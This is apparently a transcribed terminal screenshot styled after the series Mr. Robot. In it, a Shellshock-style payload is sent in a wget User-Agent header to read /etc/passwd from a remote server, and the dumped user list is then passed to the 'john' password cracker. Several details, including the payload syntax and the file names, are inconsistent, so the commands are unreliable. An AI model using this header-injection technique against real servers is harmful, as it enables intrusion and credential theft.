 Terminal – root@elliot:~
File Edit View Terminal Go Help
root@elliot:~# wget -U "() [ test;];echo \"Content-type: text/plain\"; echo; echo;
/bin/cat /etc/passwd" http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4d
—2015-03-25 20:10:01— http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4
Resolving evilcorp-intl.com… 88.208.239.53
Connecting to evilcorp-intl.com 88.208.239.53… connected
HTTP request sent, awaiting response… 200 OK
Length: specified [text/plain]
saving to: ‘status’
[ <============================================> ]
2015-03-25 20:10:04 (61.0 B/s) – ‘status’ saved [226]
root@elliot:~# cat status
root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
tyrellwellick:x:65534:tyrellwellick:/nonexistent:/bin/false
teddieboyle:x:89099:teddieboyle:/nonexistent:/bin/false
paulwiener:x:60222:paulwiener:/nonexistent:/bin/false
stevereeves:x:25652:stevereeves:/nonexistent:/bin/false
chrispollard:x:47931:chrispollard:/nonexistent:/bin/false
andrepaczos:x:20350:andrepaczos:/nonexistent:/bin/false
susanross:x:31909:susanross:/nonexistent:/bin/false
janetcleveland:x:24684:janetcleveland:/nonexistent:/bin/false
torapeterson:x:28434:torapeterson:/nonexistent:/bin/false
peterdunbar:x:54303:peterdunbar:/nonexistent:/bin/false
mikesime:x:25057:mikesime:/nonexistent:/bin/false
derekstenborg:x:78556:derekstenborg:/nonexistent:/bin/false
vanessaweiss:x:79083:vanessaweiss:/nonexistent:/bin/false
malaikajohnson:x:24113:malaikajohnson:/nonexistent:/bin/false
johnlittlejars:x:58594:johnlittlejars:/nonexistent:/bin/false
jeffpanessa:x:77078:jeffpanessa:/nonexistent:/bin/false
aliciaoldham:x:49002:aliciaoldham:/nonexistent:/bin/false
root@elliot:~# ./john /etc/status
Search word of 10251097